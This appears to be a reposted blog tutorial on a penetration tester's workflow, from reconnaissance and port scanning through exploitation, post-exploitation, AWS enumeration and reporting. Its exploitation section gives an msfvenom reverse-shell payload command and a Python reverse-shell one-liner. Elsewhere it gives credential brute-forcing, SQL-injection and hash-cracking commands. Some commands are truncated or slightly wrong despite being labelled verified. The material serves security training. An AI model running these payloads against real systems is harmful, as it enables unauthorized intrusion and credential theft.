Listen to this Post
Introduction:

Behind the Hollywood myth of instantaneous system breaches lies the meticulous reality of professional penetration testing. A pentester’s day is a structured cycle of reconnaissance, active probing, and detailed documentation, leveraging a deep toolkit of commands and methodologies to ethically uncover vulnerabilities before malicious actors can exploit them. This playbook demystifies the core technical activities that define a modern security assessment.
Learning Objectives:
- Understand the core phases of a penetration test from reconnaissance to reporting.
- Learn and apply over 25 essential commands for Linux, Windows, and web application security testing.
- Develop a methodology for manual vulnerability discovery and verification beyond automated tooling.
You Should Know:
1. The Reconnaissance Foundation: Passive Information Gathering
Before a single packet is sent, pentesters map the attack surface using passive reconnaissance.
Verified Commands & Tools:
`whois `: Queries domain registration details.
nslookup -type=ANY <target-domain.com>: Performs DNS interrogation to discover subdomains and associated records.
theHarvester -d <target-domain.com> -b google,linkedin: An OSINT tool for gathering emails, subdomains, and hosts.
sublist3r -d <target-domain.com>: Discovers subdomains using search engines and DNS.
amass intel -org "<Organization Name>": Discovers root domains belonging to an organization.
Step-by-step guide:
Passive recon is about collecting data without directly interacting with the target’s systems, minimizing the chance of detection. Start by using `whois` and `nslookup` to understand the domain’s basic footprint. Then, escalate to automated tools like `theHarvester` and `sublist3r` to compile a comprehensive list of subdomains, which often represent a larger and less-secure attack surface. This map becomes the target list for subsequent active scanning.
2. Active Scanning & Network Enumeration
With a target list, pentesters actively probe systems to identify live hosts and open services.
Verified Commands & Tools:
nmap -sS -A -O -p- <target-ip>: A comprehensive TCP SYN scan with OS and version detection across all ports.
nmap -sU -p 53,67,68,161 <target-ip>: A UDP scan for critical services like DNS and DHCP.
masscan -p1-65535 <target-ip/range> --rate=1000: A rapid, Internet-scale port scanner.
nikto -h <http://target-server.com>: A web server scanner that checks for dangerous files and outdated versions.
Step-by-step guide:
Initiate a stealthy SYN scan (-sS) with `nmap` against your target IP to find open TCP ports. The `-A` flag enables OS and service detection, which is crucial for identifying potential vulnerabilities associated with specific software versions. For a more aggressive and faster scan of large ranges, `masscan` is effective. Always follow up with a dedicated web scanner like `nikto` on any discovered HTTP/HTTPS services.
3. Web Application Probing & API Security Testing
Manual testing is critical for finding logic flaws and complex vulnerabilities that automated tools miss.
Verified Commands & Tools (often used within Burp Suite/OWASP ZAP context):
gobuster dir -u <http://target.com> -w /usr/share/wordlists/dirb/common.txt: Bruteforces hidden directories and files.
sqlmap -u "<http://target.com/page.php?id=1>" --risk=3 --level=5: Automates SQL injection detection and exploitation.
ffuf -w /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt -u <http://target.com/api/login> -X POST -d 'username=admin&password=FUZZ' -H 'Content-Type: application/json' -fr "invalid": A fast web fuzzer for API endpoint testing.
`testssl.sh
Step-by-step guide:
After mapping the application’s features, use `gobuster` to find hidden administrative panels or backup files. For any user input, like a login form or search parameter, manually test for SQLi by injecting a single quote (') and observing for errors. If potential is found, `sqlmap` can automate the exploitation. Use `ffuf` to fuzz API endpoints for weak credentials or injection points, and always run `testssl.sh` to assess the security of encrypted channels.
4. Vulnerability Verification & Initial Exploitation
Finding a potential flaw is one thing; proving its impact is another.
Verified Commands & Tools:
searchsploit "Apache 2.4.49": Searches the Exploit-DB database for public exploits.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your-IP> LPORT=443 -f exe > shell.exe: Generates a Windows reverse shell payload.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<Your-IP>",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")': A Python one-liner to spawn a interactive TTY shell.
sudo john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt: Cracks password hashes using John the Ripper.
Step-by-step guide:
Upon identifying a software version with a known vulnerability, use `searchsploit` to find a proof-of-concept exploit. If you gain the ability to upload a file, use `msfvenom` to create a staged payload. For established connections that are non-interactive, use the provided Python code to upgrade to a full TTY shell for stability. If you retrieve password hashes, use `john` with a wordlist to attempt cracking them.
5. Post-Exploitation & Lateral Movement
Once initial access is gained, the focus shifts to understanding the compromised system’s value and reach.
Verified Commands (Linux):
`id`: Displays current user and group privileges.
sudo -l: Lists commands the current user can run with sudo privileges.
find / -perm -4000 2>/dev/null: Finds SUID binaries, a common privilege escalation vector.
uname -a: Shows kernel version for potential kernel exploit.
`cat /etc/passwd`: Lists system users.
`ss -tuln` or netstat -antup: Displays network connections and listening ports.
Verified Commands (Windows – CMD/PowerShell):
`whoami /priv`: Displays current user’s privileges.
systeminfo: Shows detailed system information, including OS version and hotfixes.
`net user`: Lists local users.
net localgroup administrators: Checks members of the administrators group.
powershell "Get-Process": Gets a list of running processes via PowerShell.
Step-by-step guide:
Immediately after gaining access, run id/whoami and sudo -l/whoami /priv to assess your privilege level. On Linux, search for misconfigured SUID binaries with the `find` command. On Windows, use `systeminfo` to check for missing patches. Always enumerate running processes and network connections to understand the system’s role within the broader network, paving the way for potential lateral movement.
6. Cloud Environment Hardening & Assessment
Modern pentests must include cloud infrastructure (e.g., AWS, Azure).
Verified Commands (AWS CLI examples):
aws iam get-account-authorization-details: Enumerates IAM users, roles, and policies.
`aws s3 ls`: Lists S3 buckets.
`aws ec2 describe-instances`: Describes EC2 instances.
aws configservice describe-compliance-by-config-rule --config-rule-name <rule-name>: Checks compliance with security rules.
Step-by-step guide:
With appropriate (and authorized) credentials, use the AWS CLI to inventory the environment. Check IAM policies for excessive permissions using get-account-authorization-details. List all S3 buckets with `s3 ls` and manually inspect their permissions, as misconfigured buckets are a leading cause of data breaches. The `describe-instances` command helps map the compute infrastructure for further targeting.
- The Final Report: From Proof to Professional Documentation
The pentest is worthless without a clear, actionable report for developers and management.
Core Elements:
Executive Summary: High-level impact and risk for management.
Technical Findings: Detailed, step-by-step reproduction guides for each vulnerability.
Proof of Concept: Screenshots and command outputs (e.g., `cat /etc/passwd` output, SQLmap results, Burp Suite requests/responses).
Remediation Guidance: Concrete steps to fix each issue (e.g., “Use parameterized queries to prevent SQL Injection,” “Apply the latest kernel patch”).
Step-by-step guide:
While testing, meticulously document every step with screenshots and copied command output. For each finding, structure your report entry to include the vulnerability title, risk rating, affected component, a detailed reproduction path (e.g., “1. Navigate to /login. 2. Enter `admin’–` in the username field…”), evidence screenshots, and specific, prioritized remediation advice. This transforms a technical finding into an actionable ticket.
What Undercode Say:
- Methodology Over Magic: The most critical vulnerabilities are often unearthed not by automated tools, but by a tester’s patience and creative, manual probing of application logic.
- Continuous Learning is Non-Negotiable: The threat landscape evolves daily; dedicating time to reading, practicing in labs, and learning new technologies like AI security and cloud pentesting is a core job requirement.
The romanticized image of a pentester is shattered by the reality of a meticulous professional who spends a significant portion of their day documenting findings. The true value lies not just in breaking in, but in providing a crystal-clear roadmap for the client to build their defenses back stronger. This role is a blend of an attacker’s mindset and an auditor’s discipline, where the “AHA!” moment is meaningless without the evidence to back it up.
Prediction:
The increasing complexity of API-driven and cloud-native architectures will shift the pentester’s focus further from network perimeter attacks to logic flaws in microservices and misconfigurations in cloud entitlements. Furthermore, the defensive use of AI for anomaly detection will be met with offensive AI tools that can automate the discovery of complex, chained vulnerabilities, making the pentester’s analytical and manual verification skills more valuable than ever to interpret and contextualize these AI-driven findings.
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Michael Eru – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


